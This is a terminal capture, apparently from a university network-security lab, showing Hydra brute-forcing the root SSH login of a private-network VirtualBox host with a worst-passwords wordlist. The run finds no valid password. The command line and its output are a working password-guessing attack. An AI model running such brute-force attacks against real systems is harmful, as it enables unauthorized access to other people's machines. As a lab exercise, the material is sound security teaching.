 1. muhammadhilman@Muhammads-MacBook-Pro-2: ~/hlmn/Kuliah/Semester 7/Perancangan K...
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@muhammadhilman-VirtualBox:~# exit
logout
Connection to 10.151.254.180 closed.
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan hydra -l ro
ot -P 500-worst-passwords.txt 10.151.254.180 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-25 13:24:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499),
~32 tries per task
[DATA] attacking ssh://10.151.254.180:22/
[STATUS] 273.00 tries/min, 273 tries in 00:01h, 230 to do in 00:01h, 16 active
[STATUS] 251.00 tries/min, 502 tries in 00:02h, 1 to do in 00:01h, 5 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-25 13:26:27